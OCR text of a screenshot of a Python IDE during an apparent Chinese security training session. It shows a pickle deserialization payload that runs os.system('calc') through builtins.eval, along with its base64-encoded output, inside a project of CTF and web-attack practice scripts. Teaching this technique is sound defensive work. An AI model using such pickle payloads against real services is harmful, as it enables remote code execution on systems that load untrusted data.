 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py
您正在共享屏幕
38:29
PyProject pop
test (1)
正在讲话: 小迪安全;
pop.py test.py Server.py
17
PyProject
71
pop
ctf.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
22
23 # t=test()
24 # dt=pickle.dumps(t) #序列化
25 # print(dt)
26
27 dt=b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\
28 dbt=base64.b64encode(dt).decode()
29 print(dbt)
30
31 # lt=pickle.loads(dt) #反序列化
32 # print(lt)
33
运行: Server test (1)
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\test.py
gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c
\x1f__import__('os').system('calc')\x94\x85\x94R\x94."
说点什么...
进程已结束,退出代码0
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
3:15 (15 字符, 1 行 换行符) CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:47
2023-07-28